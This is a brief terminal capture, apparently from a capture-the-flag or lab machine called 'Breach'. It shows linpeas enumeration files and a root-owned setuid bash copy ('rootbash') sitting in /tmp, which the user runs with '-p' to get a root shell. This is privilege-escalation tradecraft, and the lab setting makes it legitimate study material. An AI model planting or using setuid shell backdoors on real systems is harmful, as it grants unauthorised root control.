 blumbergh@Breach:/home$ ls -l /tmp
total 2068
drwxr-xr-x 2 tomcat6 tomcat6    4096 Jan 19 19:22 hsperfdata_tomcat6
-rw-r--r-- 1 tomcat6 tomcat6  145538 Jan 19 23:04 linpeas.out
-rw-rw-r-- 1 milton  milton   159173 Jan 20 00:11 linpeas.out.milton
-rwxr-xr-x 1 tomcat6 tomcat6  762836 Jan 19 23:04 linpeas.sh
-rwxr-xr-x 1 tomcat6 tomcat6     231 Jan 19 23:11 portly.sh.bak
-rwsr-xr-x 1 root    root    1021112 Jan 20 01:12 rootbash
drwx------ 2 milton  milton     4096 Jan 20 00:08 tmux-1000
drwx------ 2 tomcat6 tomcat6    4096 Jan 19 23:04 tmux-104
drwxr-xr-x 2 tomcat6 root       4096 Jan 19 23:16 tomcat6-tomcat6-tmp
blumbergh@Breach:/home$ /tmp/rootbash -p
rootbash-4.3# whoami
root
rootbash-4.3#